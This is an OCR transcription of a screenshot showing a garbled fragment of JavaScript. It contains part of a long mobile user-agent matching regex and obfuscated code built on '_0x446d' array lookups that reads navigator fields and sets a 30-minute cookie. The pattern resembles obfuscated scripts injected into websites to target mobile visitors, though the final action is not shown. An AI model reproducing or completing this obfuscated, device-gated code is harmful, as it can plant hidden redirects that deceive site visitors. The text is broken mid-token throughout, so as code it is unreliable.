
)|i\-(20|go|ma)|i230|iac( |\-
m1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(
wbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|
)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg
)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32
ks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\
har|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|n
0|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|
i)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
s\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0
0]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecf
xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
[6])}